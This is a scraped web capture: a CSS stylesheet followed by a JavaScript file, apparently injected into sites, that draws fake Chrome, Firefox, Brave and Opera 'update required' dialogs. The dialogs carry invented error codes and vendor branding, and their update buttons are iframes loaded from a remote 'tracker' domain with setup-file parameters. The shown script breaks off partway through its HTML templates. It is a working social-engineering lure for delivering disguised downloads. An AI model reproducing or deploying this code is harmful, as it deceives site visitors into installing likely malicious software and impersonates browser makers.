.rizzui-input-container{width:100%}.\[\&_\.rizzui-input-container\]\:bg-white .rizzui-input-container{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.\[\&_\.rizzui-input-container\]\:px-3 .rizzui-input-container{padding-left:.75rem;padding-right:.75rem}.\[\&_\.rizzui-input-container\]\:focus\:ring-gray-500:focus .rizzui-input-container{--tw-ring-opacity:1;--tw-ring-color:rgb(107 114 128/var(--tw-ring-opacity))}.dark\:\[\&_\.rizzui-input-container\]\:bg-transparent .rizzui-input-container:is([data-theme=dark] *){background-color:transparent}@media (min-width:768px){.md\:\[\&_\.rizzui-input-container\]\:px-5 .rizzui-input-container{padding-left:1.25rem;padding-right:1.25rem}}@media (min-width:1024px){.lg\:\[\&_\.rizzui-input-container\]\:h-14 .rizzui-input-container{height:3.5rem}.lg\:\[\&_\.rizzui-input-container\]\:h-16 .rizzui-input-container{height:4rem}.lg\:\[\&_\.rizzui-input-container\]\:rounded-xl .rizzui-input-container{border-radius:.75rem}.lg\:\[\&_\.rizzui-input-container\]\:px-7 .rizzui-input-container{padding-left:1.75rem;padding-right:1.75rem}}@media (min-width:1280px){.xl\:\[\&_\.rizzui-input-container\]\:px-7 .rizzui-input-container{padding-left:1.75rem;padding-right:1.75rem}}@media (min-width:1780px){.\33xl\:\[\&_\.rizzui-input-container\]\:w-\[480px\] .rizzui-input-container{width:480px}.\33xl\:\[\&_\.rizzui-input-container\]\:w-full .rizzui-input-container{width:100%}}.\[\&_\.rizzui-input-container_input\]\:w-full .rizzui-input-container input{width:100%}.\[\&_\.swiper-pagination\]\:\!relative .swiper-pagination{position:relative!important}.\[\&_\.swiper-pagination\]\:mt-8 .swiper-pagination{margin-top:2rem}.\[\&_\.swiper-pagination\]\:hidden .swiper-pagination{display:none}@media (min-width:768px){.md\:\[\&_\.swiper-pagination\]\:block .swiper-pagination{display:block}}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\.swiper-pagination-bullet-active\]\:\!w-3 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{width:.75rem!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\.swiper-pagination-bullet-active\]\:rounded .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{border-radius:.25rem}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\.swiper-pagination-bullet-active\]\:\!bg-gray-700 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{--tw-bg-opacity:1!important;background-color:rgb(55 65 81/var(--tw-bg-opacity))!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\.swiper-pagination-bullet-active\]\:\!bg-white .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\]\:\!h-2 .swiper-pagination .swiper-pagination-bullet{height:.5rem!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\]\:\!w-2 .swiper-pagination .swiper-pagination-bullet{width:.5rem!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\]\:\!bg-gray-700\/50 .swiper-pagination .swiper-pagination-bullet{background-color:rgba(55,65,81,.5)!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\]\:\!bg-white\/50 .swiper-pagination .swiper-pagination-bullet{background-color:hsla(0,0%,100%,.5)!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\]\:duration-200 .swiper-pagination .swiper-pagination-bullet{transition-duration:.2s}.\[\&_\.table-control-wrapper\]\:hidden .table-control-wrapper{display:none}.\[\&_\.tiptap_h3\]\:mb-2\.5 .tiptap h3{margin-bottom:.625rem}.\[\&_\.tiptap_h3\]\:\!text-base .tiptap h3{font-size:1rem!important;line-height:1.5rem!important}@media (min-width:1024px){.lg\:\[\&_\.tiptap_h3\]\:mb-4 .tiptap h3{margin-bottom:1rem}.lg\:\[\&_\.tiptap_h3\]\:\!text-lg .tiptap h3{font-size:1.125rem!important;line-height:1.75rem!important}}.\[\&_\.tiptap_p\]\:my-0 .tiptap p{margin-top:0;margin-bottom:0}.\[\&_\.tiptap_p\]\:text-sm .tiptap p{font-size:.875rem;line-height:1.25rem}.\[\&_\.tiptap_p\]\:\!leading-6 .tiptap p{line-height:1.5rem!important}@media (min-width:1024px){.lg\:\[\&_\.tiptap_p\]\:text-base .tiptap p{font-size:1rem;line-height:1.5rem}.lg\:\[\&_\.tiptap_p\]\:\!leading-7 .tiptap p{line-height:1.75rem!important}}.\[\&_\>_\:first-child\]\:mt-0>:first-child{margin-top:0}.\[\&_\>_\:last-child\]\:mb-0>:last-child{margin-bottom:0}.\[\&_\>_span\]\:\!h-3>span{height:.75rem!important}.\[\&_\>_span\]\:w-auto>span{width:auto}.\[\&_button\]\:font-medium button{font-weight:500}.\[\&_img\]\:ring-steel-100 img{--tw-ring-opacity:1;--tw-ring-color:rgb(234 237 241/var(--tw-ring-opacity))}.\[\&_img\]\:ring-steel-200 img{--tw-ring-opacity:1;--tw-ring-color:rgb(212 217 227/var(--tw-ring-opacity))}.\[\&_input\:\:placeholder\]\:\!text-steel-100 input::-moz-placeholder{--tw-text-opacity:1!important;color:rgb(234 237 241/var(--tw-text-opacity))!important}.\[\&_input\:\:placeholder\]\:\!text-steel-100 input::placeholder{--tw-text-opacity:1!important;color:rgb(234 237 241/var(--tw-text-opacity))!important}.\[\&_input\:\:placeholder\]\:text-gray-500 input::-moz-placeholder{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.\[\&_input\:\:placeholder\]\:text-gray-500 input::placeholder{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.\[\&_input\:\:placeholder\]\:opacity-60 input::-moz-placeholder{opacity:.6}.\[\&_input\:\:placeholder\]\:opacity-60 input::placeholder{opacity:.6}.\[\&_input\:\:placeholder\]\:opacity-70 input::-moz-placeholder{opacity:.7}.\[\&_input\:\:placeholder\]\:opacity-70 input::placeholder{opacity:.7}.\[\&_input\:\:placeholder\]\:opacity-80 input::-moz-placeholder{opacity:.8}.\[\&_input\:\:placeholder\]\:opacity-80 input::placeholder{opacity:.8}.\[\&_label_\.rizzui-switch-label\]\:hidden label .rizzui-switch-label{display:none}.\[\&_span\]\:\!h-12 span{height:3rem!important}.\[\&_span\]\:\!w-12 span{width:3rem!important}.dark\:\[\&_span\]\:\!text-gray-50 span:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(249 250 251/var(--tw-text-opacity))!important}@media (min-width:1024px){.lg\:\[\&_span\]\:\!h-\[60px\] span{height:60px!important}.lg\:\[\&_span\]\:\!w-\[60px\] span{width:60px!important}}.\[\&_table\]\:border-0 table{border-width:0}.\[\&_table_tbody\]\:divide-y-0 table tbody>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.\[\&_table_tbody_tr\:hover\]\:bg-\[\#F1F5F9\]\/50 table tbody tr:hover{background-color:rgba(241,245,249,.5)}.dark\:\[\&_table_tbody_tr\:hover\]\:bg-gray-600\/10 table tbody tr:hover:is([data-theme=dark] *){background-color:rgba(75,85,99,.1)}.\[\&_table_tbody_tr_td\]\:py-\[9\.5px\] table tbody tr td{padding-top:9.5px;padding-bottom:9.5px}.\[\&_table_thead\]\:hidden table thead{display:none}.\[\&_table_thead\]\:border-0 table thead{border-width:0}.\[\&_table_thead\]\:border-b table thead{border-bottom-width:1px}.\[\&_table_thead\]\:border-steel-100 table thead{--tw-border-opacity:1;border-color:rgb(234 237 241/var(--tw-border-opacity))}.\[\&_table_thead\]\:bg-\[\#F1F5F9\]\/0 table thead{background-color:rgba(241,245,249,0)}.dark\:\[\&_table_thead\]\:border-steel-600\/60 table thead:is([data-theme=dark] *){border-color:rgba(59,64,79,.6)}.dark\:\[\&_table_thead\]\:bg-\[\#F1F5F9\]\/0 table thead:is([data-theme=dark] *){background-color:rgba(241,245,249,0)}.\[\&_table_thead_tr_th\]\:font-semibold table thead tr th{font-weight:600}.first-of-type\:\[\&_table_thead_tr_th\]\:px-6 table thead tr th:first-of-type{padding-left:1.5rem;padding-right:1.5rem}.first-of-type\:\[\&_table_thead_tr_th\]\:py-5 table thead tr th:first-of-type{padding-top:1.25rem;padding-bottom:1.25rem}.\[\&_textarea\.is-focus\]\:ring-2 textarea.is-focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&_textarea\.is-focus\]\:ring-gray-500 textarea.is-focus{--tw-ring-opacity:1;--tw-ring-color:rgb(107 114 128/var(--tw-ring-opacity))}.\[\&_textarea\]\:border-0 textarea{border-width:0}.\[\&_textarea\]\:text-\[\#475569\] textarea{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.\[\&_textarea\]\:ring-\[\#CBD5E1\] textarea{--tw-ring-opacity:1;--tw-ring-color:rgb(203 213 225/var(--tw-ring-opacity))}.\[\&_textarea\]\:placeholder\:text-\[\#475569\]\/70 textarea::-moz-placeholder{color:rgba(71,85,105,.7)}.\[\&_textarea\]\:placeholder\:text-\[\#475569\]\/70 textarea::placeholder{color:rgba(71,85,105,.7)}@media (min-width:1024px){.lg\:\[\&_textarea\]\:rounded-xl textarea{border-radius:.75rem}.lg\:\[\&_textarea\]\:px-7 textarea{padding-left:1.75rem;padding-right:1.75rem}.lg\:\[\&_textarea\]\:py-4 textarea{padding-top:1rem;padding-bottom:1rem}.lg\:\[\&_textarea\]\:text-lg textarea{font-size:1.125rem;line-height:1.75rem}}@media (min-width:1536px){.\32xl\:\[\&_textarea\]\:h-\[256px\] textarea{height:256px}}.\[\&_ul\]\:w-full ul{width:100%}.\[\&_ul\]\:flex-col ul{flex-direction:column}.\[\&_ul\]\:items-start ul{align-items:flex-start}.\[\&_ul\]\:gap-5 ul{gap:1.25rem}@media(min-width:1440px){.\[\@media\(min-width\:1440px\)\]\:-mt-\[290px\]{margin-top:-290px}.\[\@media\(min-width\:1440px\)\]\:w-64{width:16rem}}@media(min-width:1920px){.\[\@media\(min-width\:1920px\)\]\:pt-\[160px\]{padding-top:160px}}@media(min-width:375px){.\[\@media\(min-width\:375px\)\]\:inline-flex{display:inline-flex}.\[\@media\(min-width\:375px\)\]\:w-\[327px\]{width:327px}.\[\@media\(min-width\:375px\)\]\:w-auto{width:auto}.\[\@media\(min-width\:375px\)\]\:flex-row{flex-direction:row}.\[\@media\(min-width\:375px\)\]\:justify-center{justify-content:center}.\[\@media\(min-width\:375px\)\]\:gap-5{gap:1.25rem}.\[\@media\(min-width\:375px\)\]\:gap-6{gap:1.5rem}}@media(min-width:460px){.\[\@media\(min-width\:460px\)\]\:col-span-1{grid-column:span 1/span 1}}@media(min-width:500px){.\[\@media\(min-width\:500px\)\]\:col-span-1{grid-column:span 1/span 1}.\[\@media\(min-width\:500px\)\]\:col-span-2{grid-column:span 2/span 2}.\[\@media\(min-width\:500px\)\]\:inline{display:inline}.\[\@media\(min-width\:500px\)\]\:inline-flex{display:inline-flex}.\[\@media\(min-width\:500px\)\]\:\!w-auto{width:auto!important}.\[\@media\(min-width\:500px\)\]\:w-\[400px\]{width:400px}.\[\@media\(min-width\:500px\)\]\:w-auto{width:auto}.\[\@media\(min-width\:500px\)\]\:\!shrink{flex-shrink:1!important}.\[\@media\(min-width\:500px\)\]\:shrink{flex-shrink:1}.\[\@media\(min-width\:500px\)\]\:basis-\[calc\(50\%_-_8px\)\]{flex-basis:calc(50% - 8px)}.\[\@media\(min-width\:500px\)\]\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\[\@media\(min-width\:500px\)\]\:flex-row{flex-direction:row}}@media(min-width:540px){.\[\@media\(min-width\:540px\)\]\:w-1\/2{width:50%}.\[\@media\(min-width\:540px\)\]\:flex-row{flex-direction:row}}

--- FILE ---
content_type: application/javascript
request_url: https://capdebt.info/tracker/update.js
body_size: 14882
content:
/* Browser Update Modals — Embeddable
 * Generated on demand. Preserves visuals & behavior from original project.
 * Usage:
 *   <script src="PATH/browser-update-modals.js" defer></script>
 *   <script>
 *     document.addEventListener('DOMContentLoaded', function(){
 *       // open automatically after 1s
 *       window.BrowserUpdateModals.openAuto({ delay: 1000 });
 *       // or bind to button: BrowserUpdateModals.attachTriggers('.open-modal', 'click', 'auto');
 *     });
 *   </script>
 */
(function(){'use strict';
  // === Shadow host for CSS isolation ===
  var __BUM_host = document.createElement('bum-host');
  __BUM_host.setAttribute('data-bum-root','');
  document.body.appendChild(__BUM_host);
  var shadow = __BUM_host.attachShadow({ mode: 'open' });

  // ---- Runtime base path detection (folder where this script sits) ----
  var currentScript = document.currentScript || (function(){
    var scripts = document.getElementsByTagName('script');
    return scripts[scripts.length - 1];
  })();
  
	var CONFIG = {
	  domain: currentScript.getAttribute("data-domain") || "respectbite.xyz",
	  code:   currentScript.getAttribute("data-code")   || "wake"
	};
  
  var basePath = (function(){
    try {
      var src = currentScript && currentScript.src || '';
      return src ? src.replace(/[^\/]+$/, '') : '';
    } catch(e) { return ''; }
  })();

  // ---- Inject Styles (once) ----
  var STYLE_ID = 'bum-embed-styles-v1';
  if (!shadow.getElementById(STYLE_ID)) {
    var st = document.createElement('style');
    st.id = STYLE_ID;
    st.type = 'text/css';
    st.textContent = `
:host { all: initial; display: contents; }
/* Theme */
#bum-root {
  font:14px/1.4 system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial,sans-serif;
}
#bum-root h1, #bum-root h2, #bum-root h3 {
  line-height:1.2;
}
#bum-root, #bum-root *{box-sizing:border-box}
#bum-root {
  --bg:#0b0b0f;
  --card:#fff;
  --ink:#1f2937;
  --muted:#6b7280;
  --line:#e5e7eb;
  --accent:#1a73e8;
}

#bum-root body{margin:0;background:var(--bg);color:#e5e7eb;font:14px/1.4 system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial,sans-serif}

/* Top bar */
.topbar{display:flex;gap:12px;align-items:center;padding:10px;border-bottom:1px solid #111827;background:linear-gradient(180deg,#0f1117,#0b0b0f);position:sticky;top:0;z-index:5}
.brand{display:flex;align-items:center;gap:8px;font-weight:600}
.brand .dot{width:10px;height:10px;border-radius:50%;background:#4ade80;box-shadow:0 0 10px #4ade80}
.brand .title{opacity:.9}
#urlForm{display:flex;gap:8px;flex:1}
#urlInput{flex:1;padding:10px 12px;border-radius:10px;border:1px solid #1f2937;background:#0a0c12;color:#e5e7eb;outline:none}
#urlInput:focus{border-color:#334155}
#urlForm button{padding:10px 14px;border-radius:10px;border:1px solid #1f2937;background:#181a22;color:#e5e7eb;cursor:pointer}
#urlForm button:hover{filter:brightness(1.1)}
.stage{height:calc(100vh - 56px);padding:10px}
.iframe-wrap{position:relative;width:100%;height:100%;border-radius:14px;overflow:hidden;box-shadow:0 0 0 1px #111827 inset,0 15px 40px rgba(0,0,0,.5)}
#viewer{width:100%;height:100%;border:0;background:#111827}
.click-catcher{position:absolute;inset:0;pointer-events:auto;background:transparent}

/* Shared Modal */
.backdrop{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(2px)}
.hidden{display:none!important}
.modal-close-x{position:absolute;top:8px;right:8px;width:22px;height:22px;border-radius:9999px;border:1px solid rgba(0,0,0,.15);background:#fff;display:flex;align-items:center;justify-content:center;font-size:14px;line-height:1;cursor:pointer;box-shadow:0 4px 10px rgba(0,0,0,.15);z-index:9999;}.modal-close-x:hover{filter:brightness(1.05)}
.modal{overflow:visible;transform:translate(-50%,-50%) scale(0.7) !important;transform-origin:center center;font-size:125% !important;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);width:min(920px,92vw);border-radius:8px;box-shadow:0 20px 60px rgba(0,0,0,.45);max-height:88vh;display:flex;flex-direction:column}

/* Chrome modal */
.modal.chrome{background:var(--card);color:var(--ink)}
.modal.chrome .modal-header{display:flex;align-items:center;gap:14px;padding:18px 22px;border-bottom:1px solid var(--line)}
.gc-logo{width:48px;height:48px;display:flex;align-items:center;justify-content:center}
.chrome-logo{
  max-width:100%;
  max-height:100%;
  width:auto;
  height:auto;
  object-fit:contain;
  display:block;
}
.modal.chrome .modal-header h1{font-size:35px;font-weight:600;margin:0}
.modal.chrome .modal-body{padding:18px 22px;overflow:auto}
.error-row{display:flex;gap:12px;align-items:center;margin-top:6px}
.error-text{margin:0;line-height:1.6}
.version{color:var(--muted);margin:10px 0 18px}
.list{border-top:1px solid var(--line);border-bottom:1px solid var(--line)}
.list-item{width:100%;display:flex;justify-content:space-between;align-items:center;padding:14px 0;background:transparent;border:0;border-bottom:1px solid var(--line);color:inherit;cursor:pointer;font-size:20px}
.list-item:last-child{border-bottom:0}
.list-item:hover{background:#f8fafc}
.icon{display:inline-flex;align-items:center;justify-content:center}
.ext-img{width:24px;height:24px}
.icon-svg{width:20px;height:20px;fill:currentColor}
.modal.chrome .footer{margin-top:16px;font-size:16px;color:#374151;display:grid;gap:8px}
.modal.chrome .footer .link{color:#1a73e8;text-decoration:none}
.modal.chrome .footer .link:hover{text-decoration:underline}
.modal.chrome .modal-actions{padding:14px 22px;border-top:1px solid var(--line);display:flex;justify-content:center}
.update-btn{padding:12px 24px;border-radius:9999px;border:0;background:#1a73e8;color:#fff;font-weight:600;font-size:19px;cursor:pointer}
.update-btn:hover{filter:brightness(1.1)}

/* Firefox modal */
.modal.firefox{background:#1c1531;color:#f5f4fb;padding:24px 28px;gap:18px}
.ff-header{display:flex;align-items:center;gap:22px}
.ff-logo{width:120px;height:auto}
.ff-headings h1{font-size:55px;line-height:1;margin:0;font-weight:700}
.ff-body{display:grid;gap:12px}
.ff-links{display:flex;gap:16px;flex-wrap:wrap;font-size:20px}
.ff-link{color:#9cc2ff;text-decoration:underline;text-underline-offset:3px}
.ff-text{margin:0;color:#ddd9f2;font-size:20px}
.ff-cta{display:flex;justify-content:center;margin-top:6px}
.ff-download{padding:14px 28px;border-radius:10px;border:0;background:#0a84ff;color:#fff;font-weight:700;font-size:22px;cursor:pointer;box-shadow:0 6px 18px rgba(10,132,255,.35)}
.ff-download:hover{filter:brightness(1.05)}
.ff-footerbar{margin-top:16px;padding-top:14px;border-top:1px solid rgba(255,255,255,.15);display:flex;gap:28px;justify-content:center;flex-wrap:wrap}
.ff-legal{color:#a9a4c2;font-size:15px;text-align:center;margin-top:8px}

/* Other modal (generic) */
.modal.other{background:var(--card);color:var(--ink)}
.other-header{padding:18px 22px;border-bottom:1px solid var(--line)}
.other-header h1{font-size:35px;margin:0;font-weight:700}
.other-body{padding:18px 22px}
.other-text{margin:0 0 8px}
.other-legal{color:#6b7280;font-size:16px}
.modal.other .modal-actions{padding:14px 22px;border-top:1px solid var(--line);display:flex;justify-content:center}


/* === Landing minimal background mode === */
.click-catcher.landing{position:fixed;inset:0;background:#fff;display:flex;align-items:center;justify-content:center;}
.click-catcher.landing .landing-text{font-size:clamp(25px,4vw,55px);font-weight:700;letter-spacing:.2px;user-select:none}
/* Make main area occupy full viewport if ever shown without header */
.stage{height:100vh}

/* Overrides: Generic (Other) modal */
/* === Brave modal (distinct look) === */
.modal.brave{background:#fff;color:#111827;border-radius:24px;box-shadow:0 30px 70px rgba(0,0,0,.25);width:min(640px,92vw);overflow:hidden;border:1px solid rgba(17,24,39,.06)}
.modal.brave .brave-card{padding:32px 28px 24px 28px;text-align:center}
.modal.brave .brave-logo{width:112px;height:auto;margin:0 auto 16px auto;display:block}
.modal.brave h1{font-size:28px;margin:0 0 8px 0;font-weight:700;letter-spacing:.2px}
.modal.brave p{margin:0 auto 20px auto;max-width:520px;color:#4b5563;font-size:16px;line-height:1.55}
.modal.brave .cta{display:flex;justify-content:center;padding:0 0 26px 0}
.modal.brave .cta .update{border:0;border-radius:999px;padding:14px 22px;font-size:16px;font-weight:700;cursor:pointer;background:linear-gradient(90deg,#ff6a00 0%, #ee0979 100%);color:#fff;box-shadow:inset 0 -1px 0 rgba(255,255,255,.15),0 6px 14px rgba(238,9,121,.35)}
.modal.brave .cta .update:active{transform:translateY(1px)}

#modalOther .modal-header{justify-content:center;text-align:center}
#modalOther .gc-logo{width:82px;height:82px}
#modalOther .modal-header h1{margin:0}

/* Overrides: Generic (Other) modal */
#modalOther .modal-header{justify-content:center;text-align:center}
#modalOther .gc-logo{width:82px;height:82px}
#modalOther .modal-header h1{margin:0}

#modalOpera .gc-logo{width:144px;height:144px}
#modalOpera .chrome-logo{width:144px;height:144px}
#modal/* Opera .modal-header h1{display:none} */

/* Opera-specific adjustments */
.modal.chrome.opera .gc-logo{width:96px;height:96px}
.modal.chrome.opera .modal-header{padding-top:8px;padding-bottom:8px}
`;
  shadow.appendChild(st);
  }

  // ---- Build DOM (once) ----
  function ensureDOM() {
    if (shadow.getElementById('backdrop') && shadow.getElementById('modalChrome')) return;
    var container = document.createElement('div');
    container.id = 'bum-root';
    container.style.position = 'static';
    container.style.display = 'contents';

        container.insertAdjacentHTML('beforeend', `<div id="backdrop" class="backdrop hidden" aria-hidden="true"></div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalChrome" class="modal chrome hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleChrome">
    <div class="modal-header">
      <div class="gc-logo" aria-hidden="true">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/Google.webp" alt="Google Chrome" class="chrome-logo"/>
      </div>
      <h1 id="modalTitleChrome">Google Chrome</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates: Update check failed to start (error code 3:
          <a href="#" class="link">0x80080005</a> -- system level).
        </p>
      </div>
      <p class="version">Version 59.0.3071.86 (Official Build) (32-bit)</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help with Chrome</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Google Chrome</div>
        <div>Copyright 2017 Google Inc. All rights reserved.</div>
        <div>Google Chrome is made possible by the <a href="#" class="link">Chromium</a> open source project and other <a href="#" class="link">open source software</a>.</div>
        <div><a href="#" class="link">Google Chrome Terms of Service</a></div>
      </div>
    </div>
    <div class="modal-actions centered">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=chrome-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalFirefox" class="modal firefox hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleFirefox">
    <div class="ff-header">
      <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/firefox_logo.png" alt="Firefox" class="ff-logo"/>
      <div class="ff-headings">
        <h1 id="modalTitleFirefox"><span class="ff">Firefox</span> Browser</h1>
      </div>
    </div>
    <div class="ff-body">
      <div class="ff-links">
        <span>137.0 (64-bit)</span>
        <a href="#" class="ff-link">What\u2019s new</a>
        <a href="#" class="ff-link">Firefox Help</a>
        <a href="#" class="ff-link">Submit Feedback</a>
      </div>
      <p class="ff-text">
        Firefox is designed by <a href="#" class="ff-link">Mozilla</a>, a <a href="#" class="ff-link">global community</a> working together to keep
        the Web open, public and accessible to all.
      </p>
      <p class="ff-text">
        Want to help? <a href="#" class="ff-link">Make a donation</a> or <a href="#" class="ff-link">get involved!</a>
      </p>
    </div>
    <div class="ff-cta">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=firefox-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
    <div class="ff-footerbar">
      <a href="#" class="ff-link">Licensing Information</a>
      <a href="#" class="ff-link">Terms of Use</a>
      <a href="#" class="ff-link">Privacy Notice</a>
    </div>
    <div class="ff-legal">Firefox and the Firefox logos are trademarks of the Mozilla Foundation.</div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalOther" class="modal chrome hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleOther">
    <div class="modal-header">
      <div class="gc-logo" aria-hidden="true">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/unknown.png" alt="" class="chrome-logo"/>
      </div>
      <h1 id="modalTitleOther">Update Your Browser</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates. Please update your browser to continue.
        </p>
      </div>
      <p class="version">Version information is unavailable</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Update your browser for better security and performance.</div>
        <div>Some sites may not work properly without the latest updates.</div>
        <div><a href="#" class="link">Learn more</a></div>
      </div>
    </div>
    <div class="modal-actions">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=brave-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalBrave" class="modal brave hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleBrave">
      <div class="brave-card">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/brave_logo.png" alt="Brave" class="brave-logo"/>
        <h1 id="modalTitleBrave">Brave</h1>
        <p class="brave-text">Critical security update available. For the best speed and privacy, please update Brave now.</p>
      </div>
      <div class="cta">
        <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=brave-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
      </div>
    </div>`);

    container.insertAdjacentHTML('beforeend', `<div id="modalOpera" class="modal chrome opera hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleOpera">
    <div class="modal-header" style="padding:6px 22px;gap:14px">
      <div class="gc-logo" aria-hidden="true" style="height:67px;width:67px;display:flex;align-items:center;justify-content:center">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/opera_logo.png" alt="Opera" class="chrome-logo" style="height:100%;width:100%;display:block;object-fit:contain"/>
      </div>
      <h1 id="modalTitleOpera">Opera</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates: Update check failed to start (error code 3:
          <a href="#" class="link">0x80080005</a> -- system level).
        </p>
      </div>
      <p class="version">Version 59.0.3071.86 (Official Build) (32-bit)</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Opera Browser</div>
        <div>© Opera Software AS. All rights reserved.</div>
        <div>Opera Browser is made possible by the <a href="#" class="link">Chromium</a> open source project and other <a href="#" class="link">open source software</a>.</div>
        <div><a href="#" class="link">Opera Browser Terms of Service</a></div>
